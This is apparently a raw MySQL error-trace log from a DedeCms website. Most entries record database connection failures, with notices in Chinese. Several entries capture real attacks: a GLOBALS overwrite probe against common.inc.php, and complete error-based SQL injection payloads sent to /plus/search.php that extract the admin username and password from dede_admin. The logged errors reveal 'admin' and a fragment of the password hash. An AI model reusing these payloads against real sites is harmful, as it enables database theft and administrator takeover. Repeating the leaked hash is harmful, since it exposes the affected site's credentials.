 sdjt.shenhuagroup.com.cn/data/mysql_error_trace.inc
?>
<?php  exit();
/*
Page: /plus/count.php?view=yes&aid=15259&mid=8599
Error: DedeCms错误警告：<font color='red'>连接数据库失败，可能数据库密码不对或数据库服务器出错！</font>
*/
?>
<?php  exit();
/*
Page: /sdadmin/login.php?gotopage=%2Fsdadmin%2F
Error: DedeCms错误警告：<font color='red'>连接数据库失败，可能数据库密码不对或数据库服务器出错！</font>
*/
?>
<?php  exit();
/*
Page: /plus/count.php?view=yes&aid=16214&mid=8600
Error: DedeCms错误警告：<font color='red'>连接数据库失败，可能数据库密码不对或数据库服务器出错！</font>
*/
?>
<?php  exit();
/*
Page: /plus/count.php?view=yes&aid=3783&mid=2
Error: DedeCms错误警告：<font color='red'>连接数据库失败，可能数据库密码不对或数据库服务器出错！</font>
*/
?>
<?php  exit();
/*
Page: /include/common.inc.php?_POST[GLOBALS][cfg_dbname]=1
Error: DedeCms错误警告：<font color='red'>连接数据库失败，可能数据库密码不对或数据库服务器出错！</font>
*/
?>
<?php  exit();
/*
Page: /plus/count.php?view=yes&aid=13851&mid=8591
Error: DedeCms错误警告：<font color='red'>连接数据库失败，可能数据库密码不对或数据库服务器出错！</font>
*/
?>
<?php  exit();
/*
Page: /plus/search.php?keyword=as&typeArr%5B111%3D@%60%5C'%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60%5C'%6
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select' at line 1 <br />Error sql: <font color='red'>Se
From `dede_arctype` where id=111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` </font>
*/
?>
<?php  exit();
/*
Page: /plus/search.php?keyword=as&typeArr%5B111%3D@%60%5C'%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60%5C'%6
Error: Duplicate entry '1|admin|7d090fd1717f29 for key 'group_key' <br />Error sql: <font color='red'>Select * From `dede_archives` arc where  typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0
`dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` )  And  arc.arcrank > -1  And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )</font>
*/
?>
<?php  exit();
/*
Page: /plus/search.php?keyword=as&typeArr%5B111 %60%5C'%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60%5C'%6
Error: Duplicate entry '1|admin|7d090fd1717f2 for key 'group_key' <br />Error sql: <font color='red'>Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule,
act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath
from `dede_archives` arc left join `dede_arctype` act on arc.typeid=act.id
where  typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` )  And  arc.arcrank > -1  And
CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )  order by arc.sortrank desc limit 0,10</font>
*/